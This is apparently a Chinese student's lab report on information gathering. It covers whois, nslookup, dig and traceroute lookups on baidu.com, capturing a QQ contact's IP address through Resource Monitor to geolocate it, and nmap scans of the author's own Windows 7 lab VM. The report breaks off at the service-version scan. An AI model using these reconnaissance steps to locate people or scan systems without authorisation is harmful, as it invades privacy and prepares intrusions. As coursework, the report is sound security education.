实验五 信息搜集技术与实践

一、实验要求

(1)从www.besti.edu.cn、baidu.com、sina.com.cn中选择一个DNS域名进行查询,获取如下信息:

DNS注册人及联系方式

该域名对应IP地址

IP地址注册人及联系方式

IP地址所在国家、城市和具体地理位置

PS:使用whois、dig、nslookup、traceroute、以及各类在线和离线工具进行搜集信息(要求必须用WHOIS、dig、nslookup、traceroute、tracert以及在线工具)

(2)尝试获取BBS、论坛、QQ、MSN中某一好友的IP地址,并查询获取该好友所在的具体地理位置。

(3)使用nmap开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

靶机IP地址是否活跃

靶机开放了哪些TCP和UDP端口

靶机安装了什么操作系统,版本是多少

靶机上安装了哪些服务

(4)使用Nessus开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

靶机上开放了哪些端口

靶机各个端口上网络服务存在哪些安全漏洞

你认为如何攻陷靶机环境,以获得系统访问权

(5)①通过搜索引擎搜索自己在网上的足迹,并确认自己是否有隐私和信息泄漏问题。

②并练习使用Google hack搜集技能完成搜索(至少10种搜索方法)

二、实验过程

(1)选择一个DNS域名进行查询



在kali虚拟机中输入:whois baidu.com查询百度的注册人及联系方式

结果如下:

红框所示部分为DNS注册人和联系方式



输入nslookup baidu.com得到域名对应的IP地址

得到ip地址后,我们输入:



whois 182.61.244.149查询注册人及联系方式,IP地址所在国家、城市和具体地理位置

如图中红框所示

地址翻译过来就是:

- 主地址:北京市海淀区上地十街 10 号百度大厦,邮编 100080。

- 补充地址:北京市海淀区中关村理想大厦 12 层(网络管理相关地址)。

- 备用地址:北京市海淀区上地十街 10 号百度科技园,邮编 100085(百度网络运行中心地址)



输入traceroute -I baidu.com 使用traceroute进行ICMP追踪

发现传输过程被加密



输入traceroute -T baidu.com 进行TCP追踪

(这一步需要开启root权限,否则会提示权限不足)

发现也是看不见相关过程的,这是因为厂商的网络设备会丢弃相关包



在windows系统中输入

tracert baidu.com

使用tracert技术

中间的 “请求超时” 是网络设备的正常配置(禁用ICMP响应),而并非网络故障



输入dig baidu.com查询相关DNS信息

查询到了相对应的ip地址



(2)尝试获取BBS、论坛、QQ、MSN中某一好友的IP地址,并查询获取该好友所在的具体地理位置

这里我使用我的小号进行语音通信,在开始菜单搜索资源监视器,选择QQ.exe进行监视,发现了相关ip:106.39.203.96

将该ip输入chaipip进行查找,得到如下地址:

可以看到成功查询了相关ip地址的位置,在北京市,是正确的

(3)使用nmap开源软件对靶机环境进行扫描,回答以下问题并给出操作命令



这里使用的是windows7系统,先用ipconfig命令查询ip地址

3.1扫描靶机是否活跃



在kali中使用命令nmap -sP 192.168.255.0/24扫描该网段(kali也在改网段中),寻找活跃主机

发现了我们的win7靶机ip,说明其在线



3.2扫描靶机开放了哪些端口

输入

nmap -sS 192.168.255.141进行TCP SYN扫描

发现如下开放端口



输入nmap -sU 192.168.255.141进行UDP扫描



3.3分析靶机操作系统

输入nmap -O 192.168.255.141分析靶机操作系统

根据输出结果,可以推测靶机系统为windows7或windows phone,实际上就是windows 7



3.4分析靶机安装的服务

输入nmap -sV 192.168.255.141对靶机安装的服务进行扫描

